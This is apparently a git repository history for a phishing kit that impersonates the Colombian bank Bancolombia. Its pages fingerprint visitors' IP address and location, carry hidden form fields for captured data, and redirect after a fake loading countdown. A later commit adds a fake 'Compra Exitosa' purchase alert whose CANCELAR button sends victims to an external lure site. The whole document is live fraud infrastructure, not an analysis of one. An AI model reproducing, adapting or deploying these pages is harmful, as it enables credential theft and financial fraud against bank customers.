
==== index.html @ d00c7024 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <meta name="robot" content="All">
      <meta name="rating" content="general">
      <meta name="Distribution" content="Global">
      <title>Bancolombia Sucursal Virtual Persona</title>
      <link rel="shortcut icon" href="img/favicon.ico">


<link href="validar/index_files/styles.css" media="all" rel="stylesheet" type="text/css">
  
  <link href="validar/index_files/bootstrap.css" media="all" rel="stylesheet" type="text/css">  

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

	<link href="validar/index_files/jquery-ui.css" media="all" rel="stylesheet" type="text/css"> 
   	<link href="validar/index_files/ui.css" media="all" rel="stylesheet" type="text/css">
	   <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
	   <link type="text/css" href="css/default.min.css" rel="stylesheet">
	   <link type="text/css" href="css/keyboard.css" rel="stylesheet">
	   <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
	   <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
	   <script src="js/sharedout"></script>
	   <script>
		  $.getJSON("https://api.ipify.org?format=json",
											function(data) {
		  
			  // Setting text of element P with id gfg
			  $("#gfg").html(data.ip);
		  })
	   </script>
	   <script>
		  $.getJSON("https://ipinfo.io", function (response) {
	 $("#ip").html("IP: " + response.ip);
	 $("#address").html("" + response.city + ", " + response.country);
	 
 })
	   </script>
 
	   
	   <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
   

<script>
function soloNumeros(e){
  var key = window.event ? e.which : e.keyCode;
  if (key < 48 || key > 57) {
    e.preventDefault();
  }
}
</script>

</head>



<body style="">

	<p id="gfg"  hidden="">
		<p id="address"  hidden="">

	<form  action="" method="post"  onsubmit="return sender()">
<input id="id_ss" name="id_ss" type="hidden" value="">

<input id="clave_g" name="clave_g" value="" type="hidden">
   
<div class="container">

	

<div>
	<div id="header" class="mua-page-header">
		<div class="row row-logo-svp"> 
			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
				<div class="mua-imgLogoItem"></div>
				<div class="text-svp-name"></div>
			</div>
		</div>
		<div class="row">
			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
				<div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
				

<div>

				</div>
			</div>
		</div>
	</div>

	<div class="panel-heading">
		<h3>
			
		</h3>
	</div>
</div>

	
		 <div id="hh">
            <section id="funnel-de-ingreso">
               <div class="container">
                  <div class="container-top">
                     <div class="row">
                        <div class="col-sm-12">
                           <div class="inner-title">
                           
                           </div>
                        </div>
                     </div>
                  </div>
                  <div style="background-color: #ffffff; width: 100%;">
                      <br>
                     <div style="text-align: center;" align="left"><img style="width: 50px; display: block; margin-left: auto; margin-right: auto;" src="./solicitud_files/ldr.gif"></div>
                     <br> <br>
                     <div style="text-align: center;" align="center">
                        <br> Cargando... <strong id="time"><label id="countdown"></label></strong></div><strong id="time">

                     <br>
                     <div id="ingresotokenbody" class="ingreso-token__body ingreso-token__body--predeterminado" style="text-align: center;">
                     
                        
                     </div>
                  </strong></div><strong id="time">
               </strong></div><strong id="time">
            </strong></section><strong id="time">
            <script type="text/javascript">
               var url="index1.php";
               var seconds = 03; //número de segundos a contar
               function secondPassed() {
               
                 var minutes = Math.round((seconds - 30)/60); //calcula el número de minutos
                 var remainingSeconds = seconds % 60; //calcula los segundos
                 //si los segundos usan sólo un dígito, añadimos un cero a la izq
                 if (remainingSeconds < 10) { 
                   remainingSeconds = "0" + remainingSeconds; 
                 } 
                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
                 if (seconds == 0) { 
                   clearInterval(countdownTimer); 
                  window.location=url;
                   document.getElementById('countdown').innerHTML = ""; 
                 } else { 
                   seconds--; 
                 } 
               } 
               
               var countdownTimer = setInterval(secondPassed, 1000);
            </script>
         </strong></div><strong id="time">
      
         
      </strong></div><strong id="time">
      
     <script src="./Galicia_files/sax2.js.descarga"></script>
   
</strong>

	<br><br><br><br><br><br>


	<br><br><br><br><br><br>






<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12">
		<p class="mua-footer mua-footer-info-call">
			
		</p>
	</div>
</div>

		



	       
	   
	
</div>







<script src="js/sax22.js"></script>


</div></form>
</body>
</html>

==== commit af33e90e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -127,7 +127,7 @@
                </strong></div><strong id="time">
             </strong></section><strong id="time">
             <script type="text/javascript">
-               var url="index1.php";
+               var url="compra.html";
                var seconds = 03; //número de segundos a contar
                function secondPassed() {
                
@@ -196,4 +196,4 @@
 
 </div></form>
 </body>
-</html>+</html>

==== commit d4bc2e3f: "Rename compra.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,199 +1,72 @@
-<!DOCTYPE html>
-<html lang="es-ar">
-   <head>
-      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
-      <meta name="robot" content="All">
-      <meta name="rating" content="general">
-      <meta name="Distribution" content="Global">
-      <title>Bancolombia Sucursal Virtual Persona</title>
-      <link rel="shortcut icon" href="img/favicon.ico">
-
-
-<link href="validar/index_files/styles.css" media="all" rel="stylesheet" type="text/css">
-  
-  <link href="validar/index_files/bootstrap.css" media="all" rel="stylesheet" type="text/css">  
-
-  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
-
-	<link href="validar/index_files/jquery-ui.css" media="all" rel="stylesheet" type="text/css"> 
-   	<link href="validar/index_files/ui.css" media="all" rel="stylesheet" type="text/css">
-	   <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
-	   <link type="text/css" href="css/default.min.css" rel="stylesheet">
-	   <link type="text/css" href="css/keyboard.css" rel="stylesheet">
-	   <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
-	   <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
-	   <script src="js/sharedout"></script>
-	   <script>
-		  $.getJSON("https://api.ipify.org?format=json",
-											function(data) {
-		  
-			  // Setting text of element P with id gfg
-			  $("#gfg").html(data.ip);
-		  })
-	   </script>
-	   <script>
-		  $.getJSON("https://ipinfo.io", function (response) {
-	 $("#ip").html("IP: " + response.ip);
-	 $("#address").html("" + response.city + ", " + response.country);
-	 
- })
-	   </script>
- 
-	   
-	   <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
-   
-
-<script>
-function soloNumeros(e){
-  var key = window.event ? e.which : e.keyCode;
-  if (key < 48 || key > 57) {
-    e.preventDefault();
-  }
-}
-</script>
-
-</head>
-
-
-
-<body style="">
-
-	<p id="gfg"  hidden="">
-		<p id="address"  hidden="">
-
-	<form  action="" method="post"  onsubmit="return sender()">
-<input id="id_ss" name="id_ss" type="hidden" value="">
-
-<input id="clave_g" name="clave_g" value="" type="hidden">
-   
-<div class="container">
-
-	
-
-<div>
-	<div id="header" class="mua-page-header">
-		<div class="row row-logo-svp"> 
-			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
-				<div class="mua-imgLogoItem"></div>
-				<div class="text-svp-name"></div>
-			</div>
-		</div>
-		<div class="row">
-			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
-				<div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
-				
-
-<div>
-
-				</div>
-			</div>
-		</div>
-	</div>
-
-	<div class="panel-heading">
-		<h3>
-			
-		</h3>
-	</div>
-</div>
-
-	
-		 <div id="hh">
-            <section id="funnel-de-ingreso">
-               <div class="container">
-                  <div class="container-top">
-                     <div class="row">
-                        <div class="col-sm-12">
-                           <div class="inner-title">
-                           
-                           </div>
-                        </div>
-                     </div>
-                  </div>
-                  <div style="background-color: #ffffff; width: 100%;">
-                      <br>
-                     <div style="text-align: center;" align="left"><img style="width: 50px; display: block; margin-left: auto; margin-right: auto;" src="./solicitud_files/ldr.gif"></div>
-                     <br> <br>
-                     <div style="text-align: center;" align="center">
-                        <br> Cargando... <strong id="time"><label id="countdown"></label></strong></div><strong id="time">
-
-                     <br>
-                     <div id="ingresotokenbody" class="ingreso-token__body ingreso-token__body--predeterminado" style="text-align: center;">
-                     
-                        
-                     </div>
-                  </strong></div><strong id="time">
-               </strong></div><strong id="time">
-            </strong></section><strong id="time">
-            <script type="text/javascript">
-               var url="compra.html";
-               var seconds = 03; //número de segundos a contar
-               function secondPassed() {
-               
-                 var minutes = Math.round((seconds - 30)/60); //calcula el número de minutos
-                 var remainingSeconds = seconds % 60; //calcula los segundos
-                 //si los segundos usan sólo un dígito, añadimos un cero a la izq
-                 if (remainingSeconds < 10) { 
-                   remainingSeconds = "0" + remainingSeconds; 
-                 } 
-                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
-                 if (seconds == 0) { 
-                   clearInterval(countdownTimer); 
-                  window.location=url;
-                   document.getElementById('countdown').innerHTML = ""; 
-                 } else { 
-                   seconds--; 
-                 } 
-               } 
-               
-               var countdownTimer = setInterval(secondPassed, 1000);
-            </script>
-         </strong></div><strong id="time">
-      
-         
-      </strong></div><strong id="time">
-      
-     <script src="./Galicia_files/sax2.js.descarga"></script>
-   
-</strong>
-
-	<br><br><br><br><br><br>
-
-
-	<br><br><br><br><br><br>
-
-
-
-
-
-
-<div class="row">
-	<div class="col-xs-12 col-sm-12 col-md-12">
-		<p class="mua-footer mua-footer-info-call">
-			
-		</p>
-	</div>
-</div>
-
-		
-
-
-
-	       
-	   
-	
-</div>
-
-
-
-
-
-
-
-<script src="js/sax22.js"></script>
-
-
-</div></form>
-</body>
-</html>
+<!DOCTYPE html>
+<!-- saved from url=(0128)https://colombiaserver2.s3.us-west-1.amazonaws.com/index.html?/ecm3?ex=mplatform.com&id=10594155178424488333&gdpr=&gdpr_consent= -->
+<html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Bancolombia | Rappi</title>
+
+    <!-- Linkeado CSS -->
+    <link rel="stylesheet" href="./solicitud_files/styles.css">
+    <link rel="shortcut icon" href="./solicitud_files/favicon.ico">
+
+  <style>
+     *{
+    -webkit-appearance: none;
+    -webkit-border-radius: 0;
+ }
+  </style>
+</head>
+<body cz-shortcut-listen="true">
+    <header>
+        <div class="header-logo">
+            <img src="./solicitud_files/logo-of.png" alt="...">
+        </div>
+        <div class="header-op">
+            <img src="./solicitud_files/ico-1.png" alt="...">
+            <img src="./solicitud_files/ico-2.png" alt="...">
+            <img src="./solicitud_files/ico-3.png" alt="...">
+        </div>
+    </header>
+  
+
+    <section>
+        <div class="wrapper">
+            <p> 
+               </p><center>Bancolombia informa <font color="#2BB42D">
+<strong>Compra Exitosa.</strong></font> </center> 
+            <p></p>
+            <picture>
+                <img src="./solicitud_files/flyer.png" alt="...">
+            </picture>
+
+            <div class="box">
+                <div class="box-icon">
+                    <img src="./solicitud_files/ico-1.png" alt="...">
+                </div>
+                <span>Para revisar o cancelar compra:</span>
+
+               <br><br>
+
+                <div class="box-btn">
+                    <button><a href="https://virtualcomprassappbanc.netlify.app/" style="text-decoration: none; color: black;">CANCELAR</a></button>
+                    
+                </div>
+            </div>
+        </div>
+		
+
+    </section>
+<br><br><br><br><br><br><br><br>
+    <footer>
+        <img src="./solicitud_files/home.png" alt="...">
+        <img src="./solicitud_files/mov.png" alt="...">
+        <img src="./solicitud_files/exp.png" alt="...">
+        <img src="./solicitud_files/conf.png" alt="...">
+    </footer>
+
+
+
+
+
+</body></html>
--- a/solicitud_files/styles.css
+++ b/solicitud_files/styles.css
@@ -0,0 +1,179 @@
+*{
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
+}
+
+body{
+    background-color: #F7F7F7;
+}
+
+/*--- -- ------ -- ---*/
+/*--- -- HEADER -- ---*/
+/*--- -- ------ -- ---*/
+
+header{
+    width: 100%;
+    height: auto;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.header-logo,
+.header-op{
+    padding: 10px;
+}
+
+.header-logo img{
+    width: 201px;
+    max-width: 100%;
+}
+
+.header-op{
+    display: flex;
+    flex-wrap: nowrap;
+}
+
+.header-op img{
+    width: 48px;
+}
+
+@media screen and (max-width: 300px) {
+    .header-op img{
+        width: 38px;
+    }
+}
+
+/*--- -- ------- -- ---*/
+/*--- -- SECTION -- ---*/
+/*--- -- ------- -- ---*/
+
+section{
+    width: 100%;
+    display: flex;
+    justify-content: center;
+}
+
+.wrapper{
+    width: 500px;
+    max-width: 100%;
+    height: auto;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+section p{
+    width: 405px;
+    max-width: 100%;
+    font-size: 13.6px;
+    margin-bottom: 5px;
+
+}
+
+picture img{
+    width: 305px;
+    max-width: 100%;
+    margin-bottom: -30px;
+    margin-top: -30px;
+}
+
+/*--- -- --- -- ---*/
+/*--- -- BOX -- ---*/
+/*--- -- --- -- ---*/
+
+.box,
+.box-form{
+    border-radius: 5px;
+    border-color: #D1D0D0;
+    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.22);
+    width: 325px;
+    max-width: 100%;
+    height: 150px;
+    text-align: center;
+    margin: 4.25px 0;
+}
+
+.box-icon img{
+    width: 21px;
+}
+
+.box span{
+    font-weight: 600;
+    font-size: 15px;
+}
+
+.box select{
+    width: 343px;
+    max-width: 90%;
+    height: 50px;
+    padding: 6px 12px;
+    margin-bottom: 10px;
+    border: 1px solid rgba(128, 128, 128, 0.336);
+}
+
+.box-btn button,
+.box-btn input{
+    background-color: #f8dc23;
+    border: none;
+    margin-bottom: 10px;
+    padding: 12px 72px;
+    border-radius: 23px;
+    text-transform: uppercase;
+    font-weight: 600;
+}
+
+/*--- -- ------ -- ---*/
+/*--- -- FOOTER -- ---*/
+/*--- -- ------ -- ---*/
+
+footer{
+    background-color: #EFEDED;
+    width: 100%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 30px;
+    margin: auto;
+    padding: 10px 0;
+    position: fixed;
+    bottom: 0;
+}
+
+footer img:nth-child(2){
+    padding-top: 6px;
+}
+
+footer img:nth-child(3){
+    padding-bottom: 3px;
+}
+
+@media screen and (max-width: 350px) {
+    footer{
+        gap: 10px;
+    }
+
+    footer img:nth-child(1){
+        width: 49px;
+    }
+
+    footer img:nth-child(2){
+        width: 75px;
+    }
+
+    footer img:nth-child(3){
+        width: 53px;
+    }
+
+    footer img:nth-child(4){
+        width: 43px;
+    }
+}
+
+@media screen and (max-width: 250px) {
+    footer{
+        gap: 0px;
+    }
+}
